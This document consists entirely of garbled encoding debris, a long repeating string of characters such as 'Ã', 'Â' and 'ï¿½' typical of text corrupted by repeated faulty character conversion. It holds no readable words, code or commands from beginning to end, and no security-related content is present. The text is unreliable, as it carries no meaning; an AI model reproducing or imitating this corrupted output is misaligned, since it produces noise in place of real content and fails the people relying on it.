¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�